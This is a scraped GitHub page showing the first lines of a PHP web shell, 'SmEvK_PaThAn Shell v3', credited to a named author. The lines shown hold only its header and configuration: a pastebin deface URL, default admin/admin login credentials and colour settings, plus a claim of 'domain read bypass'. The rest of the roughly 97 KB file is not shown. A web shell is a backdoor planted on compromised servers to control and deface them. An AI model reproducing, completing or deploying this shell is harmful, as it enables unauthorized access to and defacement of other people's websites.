 26 lines (23 sloc) 97.4 KB Raw Blame His
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
14 $UserName = "admin";                                      //Your UserName here.
15 $auth_pass = "admin";                                  //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B";                                   //Fonts color modify here.
18 $Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061';                              //Change tabs color here.
20 #-------------------------------------------------------------------------------